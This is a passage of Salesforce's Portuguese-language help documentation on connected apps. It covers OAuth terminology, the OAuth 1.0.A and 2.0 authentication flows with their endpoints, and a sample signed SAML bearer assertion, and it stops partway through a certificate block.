- **2.** Crie tipos de relatório personalizados relacionando esses objetos e configurando-os conforme a necessidade. Disponibilize todos os campos para relatórios. Adicione cada relatório à categoria de tipo de relatório Provisionamento de usuários. Dê um nome e uma descrição que sejam claros para cada tipo de relatório, para que os usuários que criam relatórios possam saber qual eles devem usar para suprir suas necessidades.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"

**Contract Contract** 



## CONSULTE TAMBÉM:

[Provisionamento de usuários para aplicativos conectados](#page-5171-0) [Criar um tipo de relatório personalizado](#page-447-0)

# Desinstalando um Aplicativo conectado



Para remover um aplicativo conectado da sua organização, desinstale o pacote do qual o aplicativo faz parte.

Nota: Quando um aplicativo conectado é desinstalado, as chaves de acesso e de atualização de todos os usuários do aplicativo são removidas. Isso impede que um usuário execute o aplicativo mais tarde, usando uma chave de acesso existente, sem aprovar explicitamente o aplicativo ele mesmo.

# Aplicativo conectado e terminologia OAuth

### **Chave de acesso**

Um valor usado pelo consumidor para obter acesso aos recursos protegidos em nome do usuário, em vez de usar as credenciais do Salesforce do usuário.

No OAuth 1.0.A, a chave de acesso deve ser trocada por um ID de sessão.

Para o OAuth 2.0, a chave de acesso é um ID de sessão e pode ser usada diretamente.

#### <span id="page-5179-1"></span>**Código de autorização**

Usado somente no OAuth 2.0 com o fluxo de servidor da Web. Uma chave de vida curta que representa o acesso concedido pelo usuário final. O código de autorização é usado para obter uma chave de acesso e uma chave de atualização. Para o OAuth 1.0.A, consulte [ChaveDeSolicitação.](#page-5179-0)

#### **URL de callback**

Um URL associado ao aplicativo do seu cliente. Em alguns contextos, deve ser um URL real para o qual o navegador da Web do cliente é redirecionado. Em outros contextos, o URL não é usado. No entanto, o valor deve ser o mesmo entre o aplicativo do cliente e o servidor (a definição do aplicativo conectado). Por exemplo, você pode usar um valor que identifique o aplicativo, como http://MyCompany.Myapp.

#### **Consumidor**

Um site ou aplicativo que usa OAuth para autenticar o usuário do Salesforce e também o aplicativo em nome do usuário.

#### **Chave do consumidor**

Um valor usado pelo consumidor para se identificar ao Salesforce. Chamado de client id em OAuth 2.0.

#### **Segredo do consumidor**

Um segredo usado pelo consumidor para estabelecer a propriedade da chave do consumidor. Chamado de client secret em OAuth 2.0.

#### **Nonce**

Um número, frequentemente um número aleatório, usado durante a autenticação para garantir que as solicitações não possam ser usadas novamente.

#### <span id="page-5179-0"></span>**Chave de atualização**

Usado apenas no OAuth 2.0. Uma chave usada pelo consumidor para obter uma nova chave de acesso, sem precisar que o usuário aprove o acesso novamente.

#### **Chave de solicitação**

Um valor usado pelo consumidor para obter autorização do usuário e trocado por uma chave de acesso. Chaves de solicitação só são usadas no OAuth 1.0.A. Para o OAuth 2.0, consulte [Código de autorização](#page-5179-1).

#### **Provedor de serviços**

Um aplicativo da web que permite o acesso usando o OAuth. Esta é sua instância do Salesforce após a ativação do acesso remoto.

#### **Segredo da chave**

Um segredo usado pelo consumidor para estabelecer propriedade de uma determinada chave, para chaves de solicitação e chaves de acesso.

#### **Usuário**

Uma pessoa que tem um login do Salesforce.

## CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)



Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

# Autenticação de aplicativos

# <span id="page-5180-0"></span>Autenticando aplicativos com o OAuth

Quando um usuário solicita seus dados do Salesforce por meio do aplicativo externo (a página do consumidor), ele deve ser autenticado pelo Salesforce. Existem diversas etapas em cada fluxo de autenticação, conforme determinado pelo padrão OAuth e qual está tentando acessar o Salesforce.

O Salesforce é compatível com fluxos de autenticação do OAuth versões 1.0A e 2.0.

- **•** [OAuth 1.0.A](#page-5181-0)—Esta versão do OAuth possui apenas um fluxo.
- **•** [Servidor da Web OAuth 2.0](#page-5196-0)—O fluxo de autenticação do servidor da Web é usado por aplicativos que são armazenados em um servidor seguro. Um aspecto crítico do fluxo do servidor da Web é que o servidor deve conseguir proteger o segredo do consumidor. Você também pode usar desafio de código e valores de verificador no fluxo para evitar a interceptação do código de autorização.
- **•** [Agente do usuário OAuth 2.0—](#page-5204-0)O fluxo de autenticação de agentes do usuário é usado por aplicativos de clientes (consumidores) que residem no dispositivo do usuário. Isso pode ser implementado em um navegador usando uma linguagem de script, como JavaScript ou a partir de um dispositivo móvel ou um aplicativo de desktop. Esses consumidores não podem manter o segredo do cliente confidencial.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

- **•** "Gerenciar aplicativos conectados"
- **•** [Fluxo do token de atualização do OAuth 2.0:](#page-5194-0) depois que o consumidor é autorizado a acessar, ele pode usar um token de atualização para obter um novo token de acesso (ID de sessão). Isso só é feito depois que o consumidor já tiver recebido uma chave de atualização usando o servidor da Web ou o fluxo de agentes do usuário.
- **•** [O fluxo de token portador JWT de OAuth 2.0](#page-5189-0) O fluxo de token portador JWT de OAuth 2.0 define como um JWT pode ser usado para solicitar um token de acesso OAuth do Salesforce quando um cliente deseja usar uma autorização anterior. A autenticação do aplicativo autorizado é fornecida por uma assinatura digital aplicada ao JWT.
- **•** [Fluxo de declaração portadora SAML de OAuth 2.0](#page-5186-0) Um fluxo de declaração portadora SAML de OAuth 2.0 define como uma declaração SAML pode ser usada para solicitar um token de acesso OAuth quando um cliente desejar usar uma autorização anterior. A autenticação do aplicativo autorizado é fornecida pela assinatura digital aplicada à declaração SAML.
- **•** [Fluxo de declaração SAML](#page-5207-0) O fluxo de declaração SAML é uma alternativa para as organizações que no momento estão usando SAML para acessar o Salesforce e querem acessar a API de serviços da Web da mesma forma. O fluxo de asserções de SAML só pode ser usado em uma única organização. Não é necessário criar um aplicativo conectado para usar esse fluxo de declarações.
- **•** [Nome de usuário e senha do OAuth 2.0](#page-5202-0) O fluxo de autenticação de senhas do nome de usuário pode ser usado para autenticar quando o consumidor já tiver as credenciais do usuário.

Cuidado: Este fluxo de autenticação OAuth envolve passar as credenciais do usuário para frente e para trás. Use esse fluxo de autenticação apenas quando necessário. Não será emitido um token de atualização.

Para todos os fluxos de autenticação, se o usuário for solicitado a autorizar o acesso e, em vez disso, clicar no link indicando que não é o usuário conectado, o usuário atual será desconectado e o fluxo de autorização reiniciará a autenticação do usuário.

Nota: Os usuários podem autorizar um aplicativo para acessar o Salesforce mais de uma vez, por exemplo, para um laptop e um desktop. O limite padrão é de cinco autorizações por aplicativo para cada usuário. Se um usuário tentar conceder acesso a um aplicativo acima do limite da organização, o token de acesso desse aplicativo há mais tempo sem uso será revogado. Os aplicativos mais recentes (usando o protocolo OAuth 2.0) que usam o fluxo de servidor da Web são aprovados automaticamente para dispositivos adicionais depois que o acesso ao usuário é concedido uma vez. O fluxo de agentes do usuário requer a aprovação do usuário todas as vezes.

## Pontos finais OAuth 2.0

Os três pontos finais principais usados com o OAuth 2.0 são:

- **•** Autorização—https://login.salesforce.com/services/oauth2/authorize
- **•** Chave—https://login.salesforce.com/services/oauth2/token
- **•** Revogar—https://login.salesforce.com/services/oauth2/revoke

Consulte [Revogando tokens OAuth](#page-5210-0) na página 5205 para obter detalhes sobre a revogação de acesso.

<span id="page-5181-0"></span>Para o sandbox, use test.salesforce.com em vez de login.salesforce.com.

# Fluxo de autenticação OAuth 1.0.A

As descrições de etapa individual estão a seguir. O OAuth 1.0.A possui um único fluxo de autenticação.

- **1.** O consumidor [solicita uma ChaveDeSolicitação](#page-5181-1). O Salesforce verifica a solicitação e retorna uma chave de solicitação.
- **2.** O consumidor deve redirecionar o usuário ao Salesforce para que ele faça login.
- **3.** O Salesforce [autoriza o usuário](#page-5182-0).
- **4.** Depois que o usuário é autorizado, o consumidor [solicita uma ChaveDeAcesso](#page-5183-0).
- **5.** O Salesforce verifica a solicitação e concede a chave.
- **6.** Depois que a chave é concedida, o consumidor acessa os dados [por meio do aplicativo](#page-5183-1) ou [da](#page-5184-0) [API de serviços da Web do Force.com](#page-5184-0).
- **7.** O Salesforce verifica a solicitação e concede o acesso aos dados.

As seções a seguir fornecem mais detalhes sobre cada uma dessas etapas.

**C** Dica: Para usar um aplicativo conectado com um [sandbox](#page-5286-0), use test.salesforce.com em vez de login.salesforce.com nas seções a seguir.

<span id="page-5181-1"></span>Para obter a lista dos possíveis códigos de erro retornados pelo Salesforce, consulte [Códigos](#page-5185-0) [de erro OAuth 1.0.A](#page-5185-0) na página 5180.

# Solicitando uma ChaveDeSolicitação

Quando um consumidor faz uma solicitação inicial ao Salesforce, uma ChaveDeSolicitação é retornada, quando a solicitação é válida. As seguintes etapas contêm mais detalhes para o desenvolvedor que está usando um aplicativo conectado para solicitar dados do Salesforce.

- **1.** Um aplicativo do consumidor deve acessar dados do Salesforce e envia uma solicitação para https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. A solicitação contém o seguinte:
	- **•** Uma solicitação válida para uma ChaveDeSolicitação, que contém os seguintes parâmetros de OAuth.
		- **–** chave\_do\_consumidor\_oauth
		- **–** método\_de\_assinatura\_oauth deve ser HMAC-SHA1.
		- **–** assinatura\_oauth
		- **–** data\_e\_hora\_oauth
		- **–** nonce\_oauth

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

- **–** versão\_oauth opcional, deve ser "1.0" se incluído
- **–** retorno\_oauth deve ser uma das opções a seguir:
	- **•** O URL hospedado pelo consumidor, por exemplo, https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. Observe que este URL usa https ou outro protocolo. Não é possível utilizar http.
	- **•** oob, que significa fora de banda.
- **•** Uma [assinatura](#page-5183-2) na página 5178 criada de acordo com a especificação do OAuth para HMAC-SHA1.
- **2.** Depois que Salesforce recebe a solicitação, o Salesforce:
	- **•** Valida a solicitação com sua própria cópia do segredo do consumidor
	- **•** Gera uma resposta contendo ChaveDeSolicitação e SegredoDaChaveDeSolicitação no corpo HTTP como pares nome/valor
	- **•** Envia a resposta de volta ao consumidor

Uma ChaveDeSolicitação é válida somente por 15 minutos, mais três minutos para permitir as diferenças entre os relógios das máquinas.

<span id="page-5182-0"></span>**3.** O consumidor direciona o usuário a uma página de login do Salesforce, conforme especificado na próxima seção.

## Autorizando o usuário

Depois que a solicitação do consumidor é feita ao Salesforce, o usuário deve ser autenticado pelo Salesforce antes de o processo continuar. Veja a seguir as etapas mais detalhadas sobre o procedimento de login para desenvolvedores que estão usando um aplicativo conectado para solicitar dados do Salesforce.

**1.** O consumidor redireciona o usuário para o seguinte local, onde ele deve efetuar login:

https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. Os parâmetros de consulta GET apropriados são anexados a este URL.

- **•** chave\_oauth a ChaveDeSolicitação
- **•** chave\_do\_consumidor\_oauth

Nota: Se um parâmetro retorno\_oauth for incluído, ele será ignorado.

- **2.** A página Autorização de acesso remoto é exibida.
- **3.** Se o usuário aprovar o acesso para o consumidor, o Salesforce gerará a ChaveDeAcesso e o SegredoDaChaveDeAcesso.

Nota: O número de chaves de acesso simultâneas que pode ser concedido por um usuário a um aplicativo é limitado. O padrão é de cinco por aplicativo por usuário. Se essa autorização exceder o limite para sua organização, o usuário será notificado que sua autorização revoga automaticamente a(s) chave(s) desse aplicativo que não foi(ram) usada(s) pelo maior período.

- **4.** O Salesforce verifica o URL de retorno (especificado nas páginas de definição do aplicativo conectado ou no parâmetro oauth\_callback da etapa anterior). Uma das seguintes redireções ocorrerá.
	- **•** Se o oauth\_callback definido no RequestToken for oob e o campo **URL de retorno** na página de definição do aplicativo conectado tiver um valor válido, o usuário é redirecionado para o URL em questão.
	- **•** Se o retorno oauth definido na ChaveDeSolicitação for um URL válido, o usuário será redirecionado a esse URL.
- **5.** O consumidor é notificado de que a ChaveDeAcesso e o SegredoDaChaveDeAcesso estão disponíveis recebendo o token de verificação do Salesforce ou o código de validação do usuário final.

## <span id="page-5183-0"></span>Solicitando a ChaveDeAcesso

Depois que o usuário tiver sido autenticado, o consumidor poderá trocar uma ChaveDeSolicitação por uma ChaveDeAcesso. Veja a seguir mais etapas detalhadas sobre a troca de tokens para desenvolvedores que estão usando um aplicativo conectado para solicitar dados do Salesforce.

**1.** O consumidor faz uma solicitação HTTPS GET ou POST para

https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, com os parâmetros necessários nos dados de consulta ou postados.

- **•** chave\_do\_consumidor\_oauth
- **•** método\_de\_assinatura\_oauth
- **•** assinatura\_oauth
- **•** data\_e\_hora\_oauth
- **•** chave\_oauth
- **•** nonce\_oauth
- **•** verificador\_oauth
- **•** versão\_oauth opcional, deve ser "1.0" se incluído
- **2.** O Salesforce valida os seguintes elementos.
	- **•** O segredo do consumidor
	- **•** A chave do consumidor
	- **•** A assinatura
	- **•** Se a ChaveDeSolicitação nunca foi usado antes
	- **•** Data e hora (deve ser dentro de 15 minutos, mais três minutos para permitir as diferenças entre os clocks das máquinas)
	- **•** Se o nonce nunca foi usado antes
- <span id="page-5183-2"></span>**3.** Na validação, o Salesforce retorna a ChaveDeAcesso e o SegredodaChaveDeAcesso no corpo de resposta HTTP como pares de nome/valor.

## Gerando **assinatura\_oauth** para Login

Você pode acessar o Salesforce utilizando a interface do usuário ou a API. A assinatura\_oauth usada para login é gerada de forma diferente, dependendo do método usado.

- **•** Interface do usuário use https://login.salesforce.com para gerar a assinatura
- <span id="page-5183-1"></span>**•** API — use https://login.salesforce.com/services/OAuth/*type*/*versão-api* para gerar a assinatura. *type* deve ter um dos seguintes valores.
	- **–** u WSDL parceiro
	- **–** c WSDL corporativo

Por exemplo, https://login.salesforce.com/services/OAuth/u/17.0.

## Acessando dados do Salesforce usando o aplicativo do consumidor

Depois que um consumidor passa a ter um AccessToken válido, um aplicativo conectado para solicitar acesso a dados do Salesforce. Veja a seguir etapas mais detalhadas sobre o acesso a dados para desenvolvedores que usam um aplicativo conectado para solicitar dados do Salesforce.
#### Aprimorar o Salesforce com código

- **1.** O consumidor faz uma solicitação HTTPS POST para https://login.salesforce.com, com os parâmetros requeridos no cabeçalho de autorização.
	- **•** chave\_do\_consumidor\_oauth
	- **•** chave\_oauth
	- **•** método\_de\_assinatura\_oauth
	- **•** assinatura\_oauth
	- **•** data\_e\_hora\_oauth
	- **•** nonce\_oauth
	- **•** versão\_oauth (opcional, deve ser "1.0" se incluído)
- **2.** O Salesforce valida a solicitação e envia um ID de sessão válido para o consumidor.

## Acessando dados do Salesforce usando a API

Depois que um consumidor passa a ter um AccessToken válido, um aplicativo conectado pode solicitar o acesso a dados do Salesforce usando a API de serviços da Web da Force.com.



Nota: A sua organização deve ter acesso à API e ao aplicativo conectado. Entre em contato com seu representante do Salesforce para obter mais informações.

Veja a seguir etapas mais detalhadas sobre o acesso a dados para desenvolvedores que usam um aplicativo conectado para solicitar dados do Salesforce.

- **1.** O consumidor faz uma solicitação HTTPS POST ao Salesforce.
	- **•** O URL deve ter o seguinte formato: https://login.salesforce.com/services/OAuth/*type*/*api-version*.

*type* deve ter um dos seguintes valores.

- **–** u WSDL parceiro
- **–** c WSDL corporativo

*api-version* deve ser uma versão válida da API.

- **•** O cabeçalho de autorização deve ter os seguintes parâmetros.
	- **–** chave\_do\_consumidor\_oauth
	- **–** chave\_oauth
	- **–** método\_de\_assinatura\_oauth
	- **–** assinatura\_oauth
	- **–** data\_e\_hora\_oauth
	- **–** nonce\_oauth
	- **–** versão\_oauth (opcional, deve ser "1.0" se incluído)
- **2.** O Salesforce valida a solicitação e envia um ID de sessão válido para o consumidor. O cabeçalho de resposta inclui o seguinte.

```
<response>
   <metadataServerUrl>https://na1.salesforce.com/services/Soap/m/17.0/00D300000006qjK
   </metadataServerUrl>
   <sandbox>false</sandbox>
   <serverUrl>https://na1.salesforce.com/services/Soap/u/17.0/00D300000006qjK
   </serverUrl>
```

```
<sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
       GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
\langle/response\rangle
```
### CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)

# Códigos de erro OAuth 1.0.A

O Salesforce retorna os seguintes códigos de erro durante o [Fluxo de autenticação OAuth 1.0.A.](#page-5181-0) O código de erro retornado baseia-se no erro recebido.



# Fluxo de declarações portadoras SAML de OAuth 2.0

Uma declaração SAML é um token de segurança XML, geralmente emitido por um provedor de identidade e consumida por um provedor de serviço que depende de seu conteúdo para identificar o sujeito da declaração para fins de segurança.

Um fluxo de declaração portadora SAML de OAuth 2.0 define como uma declaração SAML pode ser usada para solicitar um token de acesso OAuth quando um cliente desejar usar uma autorização anterior. A autenticação do aplicativo autorizado é fornecida pela assinatura digital aplicada à declaração SAML.

Uma explicação mais detalhada pode ser encontrada aqui: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

### Visão geral de fluxo de asserções portadoras SAML de OAuth 2.0

O fluxo de declaração portadora SAML de OAuth 2.0 é semelhante a um fluxo de token de atualização no OAuth. A declaração SAML é enviada por POST para o ponto final da chave do OAuth, que, por sua vez, processa a declaração e emite um access\_token com base na aprovação anterior do aplicativo. No entanto, o cliente não precisa ter ou armazenar um refresh token, nem é necessário que um client secret seja passado para o ponto final do token.

A seguir estão as etapas gerais do uso do fluxo de declaração portadora SAML do OAuth 2.0:

- **1.** O desenvolvedor cria um aplicativo conectado e registra um Certificado X509. Esse certificado corresponde à chave privada do aplicativo. Quando o aplicativo conectado é salvo, a Chave do consumidor (client\_id do OAuth) é gerada e atribuída ao aplicativo.
- **2.** [O desenvolvedor cria um aplicativo que gera uma declaração SAML](#page-5186-0) e o assina com sua chave privada.
- **3.** [A declaração é enviada por POST ao ponto final da chave](#page-5188-0) https://login.salesforce.com/services/oauth2/token.
- **4.** O ponto final do token valida a assinatura usando o certificado registrado pelo desenvolvedor.
- **5.** O ponto final do token valida o Público, Emissor, Sujeito e a validade da declaração.
- <span id="page-5186-0"></span>**6.** Supondo que a declaração seja válida e que o aplicativo tenha sido autorizado anteriormente pelo usuário ou administrador, o [Salesforce emite um](#page-5188-1) access token.



Nota: Um refresh token não é emitido nesse fluxo.

#### Criando uma declaração portadora SAML

O desenvolvedor deve criar uma declaração portadora SAML válida que cumpra as seguintes regras:

- O Emissor deve ser o client id do OAuth ou o aplicativo conectado para o qual o desenvolvedor registrou o certificado.
- **•** O Público deve ser https://login.salesforce.com ou https://test.salesforce.com.
- **•** O Destinatário deve ser https://login.salesforce.com/services/oauth2/token ou https://test.salesforce.com/services/oauth2/token.
- **•** O ID do nome do sujeito deve ser o nome de usuário do usuário do Salesforce desejado.
- **•** A declaração deverá ser assinada de acordo com as [especificações de assinatura XML,](http://www.w3.org/TR/xmldsig-core/) usando RSA e SHA-1 ou SHA-256.
- **•** A declaração SAML deve estar de acordo com as regras gerais de formato especificadas aqui: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** Quando realizado o POST para o ponto final do token, a declaração deve ser codificada usando base64url, como definido aqui: <http://tools.ietf.org/html/rfc4648#page-7>

A seguir está uma declaração de amostra:

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
 4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
 <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
   <ds:SignedInfo>
   <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
   <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
    <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
      <ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
      </ds:Transform>
      </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
    </ds:Reference>
   </ds:SignedInfo>
   <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
   <ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
